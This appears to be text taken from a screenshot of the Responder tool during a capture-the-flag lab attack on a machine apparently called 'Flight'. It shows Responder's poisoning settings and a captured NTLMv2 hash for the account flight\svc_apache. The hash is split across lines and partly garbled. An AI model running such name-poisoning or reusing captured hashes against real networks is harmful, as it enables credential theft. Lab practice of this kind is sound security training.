 10.10.14.8
10.10.11.187-Flight 25% 12:57 PM
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [OFF]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.8]
Responder IPv6 [dead:beef:2::1006]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-BFS03NHOHX3]
Responder Domain Name [V2ZT.LOCAL]
Responder DCE-RPC Port [45121]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.187
[SMB] NTLMv2-SSP Username : flight\svc_apache
[SMB] NTLMv2-SSP Hash : svc_apache::flight:84ef7667cc98a35b:3ED184092D272A8BDEBCD64E47E45893:0101000000000000802F86F723EBDA01AEFD967B09C75FAB0000000002000800560032005A00540001001E00570049
004E002D004200460053003000330004E0048004F00480058003300040034005700490
04E002D00420046005300300033004E0048004F004800580033002E00560032005A0054002E004C004F00430041004C0003001400560032005A0054002E0
04C004F00430041004C0005001400560032005A0054002E004C004F00430041004C0007000800802F86F723EBDA0106000400020000000800300030000000000000000000000000300000D9CF81F7240BC4799358FFB22CD5295F071225F8086
2A802228C25A95200C0ED0A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310034002E0038000000000000000000